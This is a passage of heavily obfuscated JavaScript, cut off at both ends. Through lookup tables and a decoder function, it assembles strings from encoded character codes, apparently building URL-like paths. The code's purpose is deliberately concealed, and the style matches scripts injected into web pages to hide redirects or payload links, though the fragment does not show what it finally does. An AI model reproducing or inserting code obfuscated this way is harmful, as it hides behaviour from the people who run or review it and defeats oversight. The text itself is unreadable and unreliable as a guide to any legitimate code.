x11eefe[_0x42473f(0xdb5,0xce5,0xa86,0xde9)](__inusc453,_0x42473f(0x841,0x114f,0xb45,0x6f5)+'1,120,51,1'+_0x32a4ab(0x2ce,0x734,0xca,0x1ed)),_0x11eefe[_0x32a4ab(-0x3a,0x48e,-0x2a6,-0xb3)](_0x11eefe[_0x42473f(0xbf8,0x1008,0xa06,0xc5a)](_0x11eefe[_0x32a4ab(0x212,0x6f0,0x3ea,0x356)](__inusc453,_0x11eefe['cnAhA']),_0x11eefe[_0x42473f(0x992,0x2ac,0x4fb,0x90a)](__inusc453,_0x11eefe['kjMDm'])),__inusc453(_0x11eefe[_0x42473f(0xa1e,0xa0a,0x512,0x99b)])),_0x11eefe['olsha'](_0x11eefe[_0x32a4ab(0x8af,0x9eb,0xaf9,0xcd1)](_0x11eefe[_0x42473f(0x590,0x513,0x3c5,0x484)](__inusc453,_0x11eefe['eEAWF']),_0x11eefe['UlmGL'](__inusc453,_0x11eefe[_0x42473f(-0x24c,0x176,0x3a8,0x42b)])),_0x11eefe[_0x32a4ab(0x85d,0xc86,0x345,0x6aa)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0xafe,0xdd2,0xf55)])),_0x11eefe[_0x42473f(0x95d,0x664,0x78b,0x2eb)](_0x11eefe[_0x42473f(0x6bc,0x1066,0xc65,0x677)](_0x11eefe[_0x42473f(0x54,0x9dd,0x4e8,0xa33)](__inusc453,_0x11eefe[_0x32a4ab(0x3a8,-0x9d,-0x1c7,-0x60)]),__inusc453(_0x11eefe[_0x42473f(0x355,0xa5c,0x493,0xa25)])),_0x11eefe['hcivu'](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x141,-0x3db,0x1e1)])),_0x11eefe[_0x42473f(0xac,0x4a,0x548,0x1d5)](_0x11eefe[_0x32a4ab(-0x1f9,-0x63e,-0x3b8,-0x4a9)](_0x11eefe[_0x42473f(0xd07,0xa2d,0x854,0xc08)](_0x11eefe['ZyjRB'](_0x11eefe[_0x32a4ab(0x13f,-0x2cd,-0x2cb,0x2b0)](__inusc453,_0x11eefe[_0x42473f(0xdc1,0xc17,0xb5c,0x7bc)]),_0x11eefe[_0x42473f(0x2d7,0x3d0,0x488,0x42e)](__inusc453,_0x42473f(0xa16,0x104e,0xc61,0x1074))),_0x11eefe[_0x32a4ab(0x98d,0xb7e,0xaa4,0xbd2)](__inusc453,_0x32a4ab(-0x59,-0x421,0x48,0x236))),_0x11eefe[_0x32a4ab(-0x1f3,0x39c,-0x194,-0x363)](__inusc453,'47')),__inusc453('100,113,11'+'2')),_0x11eefe[_0x42473f(-0x71,0x98,0x525,0x39a)](_0x11eefe[_0x42473f(0x48c,0x185,0x4de,0x60e)](__inusc453,_0x11eefe[_0x32a4ab(0x13c,-0x1de,0x5e6,0x45)])+_0x11eefe['IndOa'](__inusc453,_0x11eefe['ryJOH'])+_0x11eefe[_0x32a4ab(0x47d,0x374,-0x142,0x3de)](__inusc453,_0x11eefe['wTPIN'])+_0x11eefe['NgclH'](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x479,-0x1f2,-0x440)]),_0x11eefe['RXyeD'](__inusc453,_0x11eefe[_0x42473f(0x85d,0x3f1,0x512,0x395)])),_0x11eefe[_0x42473f(0xfc4,0x1075,0xc71,0xa9f)](__inusc453,_0x11eefe[_0x32a4ab(0x451,0x94b,-0x1be,0x69b)]),_0x11eefe[_0x32a4ab(0x87,-0x58a,0x5d5,-0x378)](_0x11eefe[_0x32a4ab(0x98f,0x4f3,0x615,0xc64)](_0x11eefe['lRKIm'](__inusc453,_0x11eefe[_0x42473f(0x610,0x4d0,0x959,0xb84)]),_0x11eefe[_0x42473f(0x9d6,0xf9f,0xc63,0xdf5)](__inusc453,_0x11eefe['meSRw'])),_0x11eefe[_0x32a4ab(0x3c6,0x350,0x7a7,0x674)](__inusc453,_0x11eefe['rtqmD'])),_0x11eefe[_0x32a4ab(0x52c,0x51c,0x5e3,0x656)](_0x11eefe['EGrBK'](_0x11eefe[_0x32a4ab(0x7e5,0xd8a,0xa50,0x85e)](_0x11eefe[_0x32a4ab(-0x155,0x4df,-0x65a,-0x389)](__inusc453,_0x11eefe['mNvFX']),_0x11eefe[_0x42473f(0x283,0xc0,0x3d3,-0x10d)](__inusc453,_0x11eefe[_0x42473f(0x49a,0xd14,0x71d,0x1c8)])),_0x11eefe[_0x32a4ab(0x496,0x7c6,-0xe3,0xbc)](__inusc453,_0x11eefe[_0x42473f(0x955,-0x9a,0x514,0xc5)])),__inusc453(_0x11eefe[_0x32a4ab(0x23c,0x46c,0x2f4,0x3e9)])),_0x11eefe[_0x32a4ab(0x52c,0x79,0x800,0x5f8)](_0x11eefe[_0x42473f(0x3fb,0x3cf,0x54a,-0x79)](_0x11eefe['dULKH'](__inusc453,_0x42473f(0xba4,0x142,0x70b,0x965)),_0x11eefe[_0x32a4ab(0x70c,0x2b0,0x459,0xbb0)](__inusc453,_0x11eefe[_0x32a4ab(-0x116,-0x73f,-0x104,0x457)])),_0x11eefe['UlmGL'](__inusc453,_0x11eefe[_0x42473f(0x263,0xa69,0x512,0x6e8)])),__inusc453(_0x11eefe[_0x42473f(0x38b,0x3d8,0xab,-0x3d2)]),_0x11eefe[_0x42473f(0x411,0x7f0,0x54a,-0xe9)](_0x11eefe[_0x32a4ab(-0x1f9,-0x479,-0x2a1,0x266)](_0x11eefe[_0x32a4ab(0x587,0x1dc,0xd1,0x572)](_0x11eefe[_0x32a4ab(0x957,0x58d,0x868,0xcb8)](__inusc453,_0x11eefe['KiTTe']),_0x11eefe[_0x32a4ab(0x2,-0x3cf,-0x15c,-0x4b5)](__inusc453,_0x11eefe['NaKkG'])),_0x11eefe[_0x32a4ab(0x399,0x9da,-0x95,-0x1e4)](__inusc453,_0x11eefe[_0x32a4ab(0x7ca,0xcca,0x3b6,0x784)])),__inusc453(_0x11eefe[_0x32a4ab(-0x1af,-0x593,-0x3a5,-0x6a3)])),_0x11eefe['veLkK'](_0x11eefe[_0x32a4ab(-0x132,0x37e,0x3c4,0x2cc)](_0x11eefe[_0x42473f(0x969,0xa74,0xb33,0xec6)](__inusc453,_0x11eefe[_0x32a4ab(-0xc6,-0x205,-0x2df,0x171)]),__inusc453(_0x11eefe[_0x32a4ab(-0x161,0x3f9,0x3e2,-0x6c7)])),_0x11eefe['dULKH'](__inusc453,_0x11eefe[_0x42473f(0x1be,-0x2d,0x512,0x73c)])),_0x11eefe['eIIkQ'](_0x11eefe['kIZJu'](__inusc453,_0x11eefe[_0x32a4ab(0x92e,0xf04,0xf06,0x85e)])+_0x11eefe[_0x32a4ab(0x65c,0x182,0x7e8,0xaf)](__inusc453,_0x11eefe[_0x32a4ab(0x13a,0x5d4,0x26c,0x55b)]),_0x11eefe[_0x42473f(0x99e,0xd7c,0x9a6,0xdd1)](__inusc453,_0x11eefe[_0x42473f(0x10f9,0xd54,0xd10,0x1160)])),_0x11eefe[_0x42473f(0x52,0x942,0x4e7,0xb11)](_0x11eefe[_0x42473f(0x324,-0x2ab,0x1eb,0x789)](_0x11eefe[_0x32a4ab(0x3ea,0x2de,-0x80,0x53d)](_0x11eefe[_0x32a4ab(0x99b,0xe65,0xe96,0xcb7)](__inusc453,_0x11eefe[_0x32a4ab(0xa58,0x53d,0x6fb,0x681)]),__inusc453(_0x11eefe['watdV'])),__inusc453(_0x11eefe[_0x42473f(0xe34,0xcbb,0x8a4,0xd62)])),__inusc453(_0x11eefe[_0x42473f(0xc24,0x810,0xc6e,0x923)])),_0x11eefe[_0x32a4ab(-0x1f9,-0x332,-0x156,-0x21)](_0x11eefe[_0x42473f(0x100a,0xc8e,0xc55,0x8aa)](_0x11eefe[_0x42473f(0x622,-0x224,0x387,0x40b)](__inusc453,_0x11eefe[_0x32a4ab(0x6d5,0x78,0x16a,0xa1d)]),_0x11eefe[_0x32a4ab(0x6ba,0x259,0x358,0x100)](__inusc453,_0x11eefe[_0x32a4ab(-0x9f,-0x56a,0x3f8,-0x34b)]))+_0x11eefe[_0x42473f(0xa4d,0xa6a,0x605,0xbdc)](__inusc453,_0x11eefe[_0x32a4ab(0x7c2,0x681,0x3c4,0x273)]),_0x11eefe[_0x42473f(0xe1e,0x1071,0xcc0,0xb4f)](__inusc453,_0x42473f(0xa4c,0xe27,0xb82,0x805)+'2')),_0x11eefe[_0x32a4ab(0x781,0xd6e,0x6bd,0xb12)](_0x11eefe['leevI'](_0x11eefe['wrdsr'](_0x11eefe[_0x42473f(0x94a,0x9c9,0x9fa,0xd92)](__inusc453,_0x42473f(0x3f9,0x809,0x33b,0x398)+'7,114,109,'+_0x42473f(0x57d,0x712,0x313,-0x223)),__inusc453(_0x42473f(0x7f6,-0x372,0x1da,-0x113))),__inusc453(_0x11eefe[_0x42473f(0x143,0x2f1,0x175,0x5c7)])),_0x11eefe[_0x32a4ab(0x786,0x48d,0x645,0x397)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0x64,-0x478,0xca,0x629)](_0x11eefe[_0x32a4ab(0x437,-0x15d,0x404,-0x9e)](__inusc453('103,119'),__inusc453(_0x11eefe['YtAJq'])),_0x11eefe[_0x42473f(0x5d6,-0x3f5,0x103,0x129)](__inusc453,_0x11eefe[_0x32a4ab(0x998,0xd25,0x60b,0x3ba)])),_0x11eefe[_0x32a4ab(0x332,0x3d5,-0x86,0x17)](_0x11eefe[_0x42473f(0x3ca,0x1f,0x145,0x94)](__inusc453,_0x11eefe[_0x42473f(0x15e,0x21b,0xe0,-0x166)]),_0x11eefe[_0x32a4ab(-0xe7,-0x225,0x124,0x51c)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x34f,-0x4a5,-0x156)]))+_0x11eefe[_0x32a4ab(-0x3d,-0x5cc,-0x5c0,-0x273)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x6e1,-0x28c,0x49)]),_0x11eefe['afvKf'](_0x11eefe[_0x42473f(0x8ec,0x3f5,0x98a,0xda3)](__inusc453,_0x11eefe[_0x42473f(0xdb8,0x533,0xa85,0xda5)])+__inusc453(_0x42473f(0x9a4,0x7af,0x37a,0x2fc))+__inusc453(_0x42473f(0x246,0x192,0x4d8,0x868)+_0x42473f(0xb87,0xcc6,0xbda,0x10e0)+_0x42473f(0x20f,0x6e7,0x3b6,0x84b)),__inusc453(_0x11eefe[_0x32a4ab(0x23c,0x766,0x397,0x71c)])),_0x11eefe[_0x32a4ab(0x3c8,0x67d,-0x240,0x147)](_0x11eefe[_0x42473f(0x405,0x42a,0x6b1,0x6a1)](_0x11eefe[_0x42473f(0x4f4,0x6b7,0x9e2,0xdff)](__inusc453,_0x11eefe[_0x32a4ab(0x5c7,0x63c,0x27c,0x4a9)])+_0x11eefe[_0x42473f(0x7c6,0xb47,0x66b,0xb6e)](__inusc453,_0x11eefe[_0x32a4ab(0x40,-0x2bc,-0x66,-0x2e2)]),_0x11eefe[_0x42473f(0xf6e,0x5e2,0xbc8,0x119c)](__inusc453,_0x32a4ab(0x631,0x587,0x64b,0x28d))),_0x11eefe[_0x32a4ab(0x786,0x380,0x288,0x69d)](__inusc453,_0x11eefe[_0x42473f(0xe65,0x748,0xd10,0x953)])),_0x11eefe[_0x42473f(-0x263,0x372,0x345,0x508)](_0x11eefe[_0x42473f(0x499,0x442,0x454,0x5d7)](__inusc453(_0x32a4ab(0x449,0x67c,0x4e8,0x8c0)+'6,101,120,'+_0x32a4ab(0x2d7,0x323,-0x1b4,0xb1)),_0x11eefe[_0x32a4ab(0x6ae,0x99e,0x183,0x27e)](__inusc453,_0x11eefe[_0x42473f(0x5ac,0x54a,0x175,0x5cf)])),__inusc453('110')),_0x11eefe[_0x42473f(0xcd3,0x6d9,0x72e,0x819)](__inusc453,_0x11eefe['OBuem']),_0x11eefe[_0x32a4ab(0x1c5,-0x105,0x7f8,-0xe7)](_0x11eefe[_0x42473f(0x836,0x62d,0xa61,0xd38)](__inusc453,_0x11eefe[_0x32a4ab(0x603,0x694,0x855,0xa4a)]),_0x11eefe[_0x32a4ab(0x85e,0x7b9,0xc0c,0x419)](__inusc453,_0x11eefe['xJzKV']))+_0x11eefe[_0x42473f(0xb40,0x4cf,0x99a,0xa65)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x67c,0x7b4,0x44)]),_0x11eefe[_0x32a4ab(0x4b0,-0x108,0x491,0x8f1)](_0x11eefe['pqEhH'](_0x11eefe[_0x42473f(0xda6,0xa5a,0xc0a,0xf24)](__inusc453,_0x11eefe[_0x32a4ab(0x414,0xa34,0x189,0x5f9)]),_0x11eefe[_0x42473f(0x423,0x5a0,0x66b,0x6ee)](__inusc453,_0x32a4ab(0x61b,0x373,0x299,0x41a))),__inusc453(_0x42473f(0x720,0xbd,0x4ac,0xd5))),_0x11eefe[_0x32a4ab(0x781,0x700,0x3da,0x1d5)](_0x11eefe[_0x32a4ab(0x24f,-0x6f,-0x74,0x5f7)](_0x11eefe[_0x42473f(0x84c,0xec6,0xc08,0x83a)](_0x11eefe[_0x32a4ab(0x89f,0xe17,0x9ad,0x292)](__inusc453,_0x11eefe[_0x32a4ab(0x128,-0x2c9,-0x2a9,-0x272)]),_0x11eefe[_0x32a4ab(0x99b,0xdd2,0x78f,0x983)](__inusc453,_0x42473f(0x657,0x3f0,0x306,0xc3)+_0x32a4ab(0x4e4,0x638,0x47a,0x36f))),__inusc453(_0x11eefe['VnnGf'])),_0x11eefe[_0x32a4ab(0x2a,-0x52c,-0x623,-0x3a)](__inusc453,_0x11eefe[_0x42473f(0xf51,0xebe,0xd10,0xdf1)])),_0x11eefe[_0x42473f(0xebc,0x959,0xd51,0x1214)](_0x11eefe[_0x42473f(0xdf8,0x9f6,0xb05,0xbd6)](_0x11eefe[_0x32a4ab(-0x151,-0x377,0x25,0x3b2)](__inusc453,_0x11eefe[_0x32a4ab(0x695,0x702,0xb81,0x903)]),__inusc453(_0x11eefe['oJFIm'])),_0x11eefe[_0x32a4ab(0x688,0x7a,0x7e4,0xc3e)](__inusc453,_0x42473f(0x546,-0x3b8,0x9b,-0x174))),_0x11eefe[_0x42473f(0xdab,0x513,0x7b2,0xb1b)](_0x11eefe[_0x32a4ab(0x4c3,0x67f,0x518,-0xd3)](_0x11eefe['dqtgl'](__inusc453,_0x11eefe[_0x32a4ab(0x9f7,0xc27,0xdaf,0xf96)]),_0x11eefe['kvfLa'](__inusc453,_0x11eefe['vQBvI']))+__inusc453('47'),_0x11eefe[_0x32a4ab(0x23f,0x554,0x494,0x7e3)](__inusc453,_0x42473f(0xaa9,0x769,0x4c4,0x19b)))+_0x11eefe[_0x42473f(0x140,0x739,0x2d8,-0x61)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,-0x283,0x7df,-0x3ee)]),_0x11eefe[_0x32a4ab(0x8be,0x600,0x6e0,0xef2)](_0x11eefe['RvSgR'](_0x11eefe[_0x32a4ab(0x457,0x7fe,0x76b,0x2d4)](_0x11eefe[_0x42473f(-0x3df,0x554,0x22f,-0x65)](__inusc453,_0x11eefe[_0x42473f(0xcfb,0xb03,0xa21,0xaf1)]),_0x11eefe['mqrmd'](__inusc453,_0x11eefe[_0x32a4ab(0x7cc,0x85d,0x718,0x9e3)])),_0x11eefe[_0x32a4ab(0x47d,-0x12d,-0x1d3,0x62e)](__inusc453,_0x42473f(0x408,0x597,0x874,0x72a))),_0x11eefe[_0x42473f(0x799,0xe0,0x34b,0x448)](__inusc453,_0x11eefe[_0x42473f(-0x5d,0x5e1,0x376,0x874)]))+_0x11eefe[_0x42473f(0x38f,0xd1,0x605,0x1ca)](__inusc453,_0x11eefe[_0x42473f(0x9ae,0xa24,0xc07,0xda6)]),_0x11eefe[_0x32a4ab(0x1de,0x442,-0x7,0x116)](_0x11eefe[_0x32a4ab(0x688,0x3ce,0x53d,0xa1)](__inusc453,'121,122,12'+'3,50,104')+__inusc453(_0x11eefe['vQBvI']),_0x11eefe[_0x32a4ab(0x62b,0x23b,0x5b3,0x274)](__inusc453,_0x11eefe[_0x42473f(0x674,0x65a,0x512,-0x89)])),_0x11eefe[_0x32a4ab(0x688,0x32b,0x7ab,0x635)](__inusc453,_0x11eefe['WakML'])+_0x11eefe[_0x42473f(0xcbf,0xc23,0x97d,0x411)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe[_0x32a4ab(-0x207,-0x518,-0x415,0xe8)](_0x11eefe[_0x32a4ab(0x850,0xcdc,0x629,0x939)](_0x11eefe['zXUoM'](__inusc453,_0x11eefe[_0x42473f(0xe31,0x463,0xa7e,0x515)]),_0x11eefe[_0x42473f(-0x484,-0x100,0x145,0x14c)](__inusc453,_0x11eefe[_0x42473f(0x360,-0xda,0x37f,-0x163)]))+_0x11eefe[_0x42473f(0xab9,0x7fc,0x6d4,0x9e6)](__inusc453,_0x32a4ab(0x4d4,0x5e6,0x1ca,0x8ba)),_0x11eefe[_0x32a4ab(0x65c,0x457,0x62,0xafd)](__inusc453,_0x42473f(0x6ff,0x8a4,0xb83,0x5f5)+_0x42473f(-0x67,0x85b,0x52f,0x5c3))),_0x11eefe[_0x32a4ab(0x91d,0xdc5,0x56b,0xf78)](_0x11eefe[_0x32a4ab(0x956,0x3d4,0x781,0x388)](_0x11eefe[_0x42473f(0x651,0x492,0x207,-0x13f)](_0x11eefe[_0x42473f(0x73f,0x7d4,0xb90,0xa68)](_0x11eefe['PLibP'](_0x11eefe[_0x42473f(0x9b9,0x66f,0x753,0x8d4)](__inusc453,'99'),__inusc453(_0x11eefe['fYgSl'])),__inusc453(_0x32a4ab(0x675,0xce,0x7db,0x266)+_0x42473f(0x65a,0xd44,0x7ba,0x4e2))),_0x11eefe[_0x42473f(0xee3,0x7e1,0xbc8,0xee4)](__inusc453,_0x11eefe[_0x32a4ab(0xc3,-0x465,0x6e1,-0x49a)])),_0x11eefe[_0x32a4ab(0x786,0x8ba,0x339,0xb11)](__inusc453,_0x11eefe[_0x42473f(0x211,0x1ab,0x106,0x6d)])),_0x11eefe[_0x42473f(0x625,0xb7b,0x6a5,0x822)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0x5a0,0x112e,0xb85,0x11cf)](_0x11eefe['DcZqp'](_0x11eefe[_0x32a4ab(-0x3a,0x23f,0x43f,-0xb1)](_0x11eefe[_0x42473f(0x96d,0x6aa,0x4ee,0x613)](__inusc453,_0x11eefe[_0x42473f(0xebd,0xa0e,0xc9b,0xfaa)]),_0x11eefe[_0x42473f(0xb2a,0xf8,0x4ee,-0x14c)](__inusc453,_0x11eefe[_0x42473f(0xbad,0xd8d,0x7f4,0x7eb)]))+_0x11eefe[_0x32a4ab(0x64,0x47e,0x278,0xf9)](__inusc453,_0x11eefe[_0x32a4ab(0x439,0x891,0x45f,0x6e9)]),_0x11eefe[_0x32a4ab(0x20f,0x5ab,0x497,0x417)](__inusc453,'47')),_0x11eefe[_0x32a4ab(0x1f9,0x638,-0x124,-0x439)](__inusc453,_0x42473f(0xd9a,0xe60,0xb82,0x7b3)+'2')),_0x11eefe[_0x32a4ab(0x1c5,0x1c3,0x1ed,0x1e8)](_0x11eefe[_0x42473f(0x16f,0xa6a,0x70d,0x3ba)](__inusc453(_0x11eefe[_0x32a4ab(0x341,0x604,-0x2c5,-0x22e)]),_0x11eefe[_0x32a4ab(0x85e,0xba3,0xe6d,0x5aa)](__inusc453,_0x42473f(0x100c,0x93f,0xb7c,0xf18)+_0x42473f(0x4be,0x751,0x21d,-0x161))),_0x11eefe[_0x42473f(0x721,0x836,0xa66,0x4f8)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0xd34,0x507,0xb93)])),_0x11eefe[_0x32a4ab(0x35d,-0x24,-0x2ec,-0x245)](_0x11eefe[_0x32a4ab(-0xe8,-0x6f4,-0x4d8,-0x1e3)](__inusc453,_0x42473f(0x4f6,0x194,0x33b,0x6ae)+_0x42473f(0x5d2,0x26c,0x58d,-0x68)+_0x42473f(0x593,0x4d0,0x19d,0x13d)+'6'),_0x11eefe[_0x32a4ab(0x5ee,0x6e6,0xbb1,0x762)](__inusc453,_0x11eefe[_0x42473f(0xbe5,0x1107,0xb6f,0x774)]))+_0x11eefe[_0x42473f(0xeee,0x8a2,0x984,0x353)](__inusc453,_0x11eefe[_0x42473f(0x12b9,0xcc7,0xd10,0xb25)]),_0x11eefe['fEIOs'](_0x11eefe[_0x42473f(0x780,0xb78,0x67b,0xb8e)](__inusc453(_0x42473f(0xffc,0x730,0xcf3,0xaa3)+_0x32a4ab(0x8d9,0x881,0xd85,0x59b)),_0x11eefe[_0x42473f(0x8be,0xd88,0x93b,0x4b0)](__inusc453,_0x11eefe[_0x42473f(0x780,0xb76,0x538,0x93f)])),__inusc453(_0x11eefe[_0x32a4ab(0x5a7,-0xb1,0xb99,0x341)])),_0x11eefe[_0x32a4ab(0x6b4,0x421,0xab3,0x511)](__inusc453,_0x11eefe['HivSb']),_0x11eefe[_0x42473f(0x4e9,0x17f,0x76c,0xd94)](__inusc453,_0x11eefe['LhorA']),__inusc453(_0x11eefe[_0x42473f(0x8a6,0x1c0,0x657,0xc06)])+_0x11eefe[_0x32a4ab(-0xcb,0x87,0x4c6,0x2cc)](__inusc453,_0x11eefe[_0x42473f(0x577,0x397,0x566,0x374)]),_0x11eefe[_0x42473f(0x8a2,0x6d,0x249,-0x28a)](__inusc453,_0x11eefe['odhFM']),_0x11eefe[_0x32a4ab(0x4b0,0x319,-0x84,0x36e)](_0x11eefe[_0x42473f(0x6e6,0x7d0,0x1c8,-0x15)](__inusc453,_0x11eefe['rvvBZ']),_0x11eefe[_0x32a4ab(0x5d8,0x356,-0xd,0x742)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0xa34,0xcf8,0x8a7)])),_0x11eefe[_0x32a4ab(0x5b,-0x100,-0x32b,0x5fc)](_0x11eefe[_0x32a4ab(0x734,0xc81,0x19f,0x38b)](__inusc453(_0x11eefe[_0x32a4ab(0x36f,0x808,-0x27d,0x8a2)]),_0x11eefe[_0x32a4ab(-0x8d,0x563,-0x68e,-0x3f7)](__inusc453,_0x11eefe[_0x32a4ab(0x899,0xdfd,0x689,0x6a4)])),__inusc453(_0x42473f(0xc5a,0x59d,0x874,0x9c8)))+_0x11eefe[_0x32a4ab(0x2e5,0x2f,-0x2db,0xa6)](__inusc453,_0x11eefe[_0x42473f(0x2dc,0x6c3,0x512,0x2b7)]),_0x11eefe[_0x32a4ab(0x82f,0x8cb,0x5f0,0xad7)](_0x11eefe[_0x32a4ab(0x2f3,-0x206,-0x1e9,0x6a3)](_0x11eefe[_0x32a4ab(-0xf9,-0x1f1,-0x79,-0x725)](__inusc453,_0x11eefe[_0x32a4ab(-0x18a,-0x2cc,-0x5a9,0x3d3)]),__inusc453(_0x11eefe[_0x32a4ab(-0x161,0x499,-0x22b,-0x2d4)])),_0x11eefe[_0x42473f(0x208,-0x2f8,0x222,0x71)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x556,-0x3d,0x4f6)])),_0x11eefe['xAKuq'](_0x11eefe[_0x32a4ab(-0x1f9,0x169,0x3c,-0x7cd)](_0x11eefe[_0x42473f(0x8d8,0x853,0x854,0xbc2)](_0x11eefe[_0x32a4ab(0xda,0x2b5,-0x1e9,0x130)](__inusc453,_0x11eefe['ipVnP']),__inusc453(_0x11eefe[_0x32a4ab(0x4c0,0xa7a,0x5b6,0x454)])),__inusc453('47')),__inusc453('100,113'))+_0x11eefe[_0x32a4ab(0xa4b,0xd7b,0xee2,0x487)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x105,0x296,-0x2fd)]),_0x11eefe['LcdHu'](_0x11eefe[_0x32a4ab(0x35d,-0x300,0xc7,-0x1c5)](_0x11eefe['OopHv'](_0x11eefe['oHJKE'](__inusc453,_0x11eefe['ikEMK']),__inusc453(_0x11eefe[_0x32a4ab(0x98c,0xa3c,0xe43,0x96e)])),_0x11eefe['mnIdm'](__inusc453,_0x11eefe[_0x42473f(0x4f7,0x383,0x9be,0xee3)])),_0x11eefe['WJSLs'](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0xf85,0xc48,0xbb0,0x58a)](_0x11eefe['InvCx'](__inusc453,_0x11eefe[_0x42473f(0x1021,0xdd6,0xd24,0x10c0)]),_0x11eefe[_0x32a4ab(0x84d,0xba5,0x2fb,0xa82)](__inusc453,_0x11eefe['rtqmD'])),_0x11eefe['xAKuq'](_0x11eefe[_0x42473f(0xb8e,0x9b9,0x85d,0x4d7)](_0x11eefe['qixXR'](_0x11eefe[_0x42473f(0x74b,0xf0,0x300,0x274)](__inusc453,_0x11eefe[_0x42473f(0x1e8,0x137,0x3ed,0x7e8)]),__inusc453(_0x11eefe[_0x32a4ab(0x7d4,0xbe8,0x95d,0x777)])),__inusc453('112')),_0x11eefe['eDdGJ'](__inusc453,_0x42473f(0x4f3,-0x10d,0x9b,0x14e))),_0x11eefe[_0x42473f(0x2b0,0x447,0xb8,0x90)](_0x11eefe['oTPna'](__inusc453,_0x11eefe[_0x32a4ab(0x9f2,0x3f1,0x75f,0xce7)])+__inusc453(_0x11eefe[_0x32a4ab(0x461,0x334,0x9c2,0x79c)]),__inusc453(_0x11eefe[_0x42473f(0x1175,0xcc1,0xc6e,0x6c4)])),_0x11eefe[_0x42473f(0x936,0x6eb,0x802,0x57a)](_0x11eefe[_0x42473f(0xfe2,0x7d0,0xce8,0xdcc)](__inusc453(_0x11eefe[_0x42473f(0xb12,0xb2b,0x6d6,0x270)])+__inusc453('99'),_0x11eefe[_0x32a4ab(0x9ad,0x405,0x49e,0x4ce)](__inusc453,_0x11eefe[_0x42473f(0x612,0x72f,0xa0b,0x819)])),_0x11eefe[_0x32a4ab(0x3cf,0x840,-0x99,0x70d)](__inusc453,_0x11eefe[_0x42473f(0x2e2,0x135,0x512,0x4d4)])),_0x11eefe[_0x32a4ab(0x1f7,0x2c6,0x1a7,0x6d4)](_0x11eefe['ndDEw'](__inusc453,_0x11eefe[_0x42473f(0x850,0x167,0x65c,0x25c)])+_0x11eefe[_0x42473f(0x6b8,0x3dc,0x2cc,-0x2fb)](__inusc453,_0x11eefe['bIIMi']),__inusc453(_0x32a4ab(0x1d6,0x3a0,0x424,0x2d6))),_0x11eefe[_0x42473f(0x19,0x4c0,0x462,0x5ea)](_0x11eefe['ykdmG'](_0x11eefe['UDwGf'](__inusc453(_0x11eefe[_0x42473f(0x793,0x54,0x512,0x1ba)]),_0x11eefe[_0x32a4ab(0x7d6,0x9fb,0xaef,0x39c)](__inusc453,_0x42473f(0x305,0x28f,0x27d,-0x33f))),__inusc453(_0x11eefe[_0x42473f(0x17f,-0x110,0x419,0x344)])),_0x11eefe['MSHgu'](__inusc453,_0x11eefe[_0x42473f(0x5c3,0xd8,0x512,0x305)])),_0x11eefe[_0x42473f(0x738,0xc96,0x954,0xfac)](_0x11eefe[_0x32a4ab(0x6f9,0xcc,0x4cd,0xeb)](_0x11eefe[_0x42473f(0xb2e,0x9d6,0x8e4,0xa36)](__inusc453,_0x11eefe[_0x42473f(0x62e,0xfbe,0xb8a,0xbbd)]),__inusc453(_0x42473f(0xfe0,0xb07,0xb83,0xb39))),__inusc453(_0x42473f(0x3fc,0x36f,0x9b,-0x3a2))),_0x11eefe['xVHRL'](_0x11eefe['LYSff'](__inusc453,_0x11eefe[_0x42473f(0x1012,0x10b8,0xb8f,0xfcc)]),_0x11eefe['DtuKJ'](__inusc453,_0x32a4ab(0x1d6,-0x3e0,0x3a7,0x1f4))),_0x11eefe['sIpZJ'](__inusc453,_0x11eefe[_0x32a4ab(0x1e0,-0x41c,-0xb2,0x3ad)]),_0x11eefe[_0x42473f(0xf1c,0x580,0xabb,0xc64)](_0x11eefe[_0x32a4ab(0x652,0xcae,0x10,0x251)](_0x11eefe[_0x32a4ab(0x1e4,-0x41a,0x4df,-0x2b2)](__inusc453,_0x42473f(0x44b,0xb42,0x56f,0x220)+'6,115,108'),_0x11eefe[_0x32a4ab(0x649,0xbac,0x7cf,0xa01)](__inusc453,_0x11eefe['vQBvI'])),_0x11eefe[_0x32a4ab(-0x151,-0x20b,0xf1,0x40c)](__inusc453,_0x11eefe[_0x32a4ab(0x290,0x67,0xde,0x190)])),_0x11eefe[_0x42473f(0x2ec,0x4ee,0x59b,0xb7a)](_0x11eefe[_0x42473f(0x1046,0x828,0xce8,0xf1b)](_0x11eefe[_0x32a4ab(0x984,0x3c8,0x8bb,0xd75)](__inusc453,_0x32a4ab(-0x222,-0x757,-0x3ee,0x269)),_0x11eefe[_0x32a4ab(-0xcb,0x3ea,0x56a,0x401)](__inusc453,_0x32a4ab(0x3b9,-0x5e,0x40f,0x4e1)+'9,108,126,'+_0x42473f(-0x442,-0x153,0x12f,0x6b4)+_0x42473f(0xdc1,0xb4b,0xc3e,0x1077)))+_0x11eefe[_0x32a4ab(0x1b2,0x2c9,-0x119,0x3c8)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,-0x4b4,-0x486,-0x6cb)]),_0x11eefe['jHual'](__inusc453,_0x11eefe[_0x42473f(0xc,0x3b9,0x512,0x423)])),_0x11eefe['eIIkQ'](_0x11eefe[_0x42473f(0x10d8,0x1144,0xbbe,0x609)](__inusc453,_0x11eefe[_0x42473f(0x90b,0xaca,0xa33,0x4f6)]),_0x11eefe[_0x42473f(0x60d,0x9e5,0x415,0x568)](__inusc453,_0x32a4ab(0x1d6,-0x299,0x62,-0xed))),_0x11eefe[_0x42473f(0x91a,0x113a,0xbf3,0x87f)](_0x11eefe[_0x32a4ab(0x6a2,0x8ff,0x67f,0x686)](__inusc453,_0x11eefe['FjSSB']),__inusc453(_0x11eefe[_0x32a4ab(0x62a,0x23e,0x12d,0x31c)])),_0x11eefe['ZNGBK'](_0x11eefe[_0x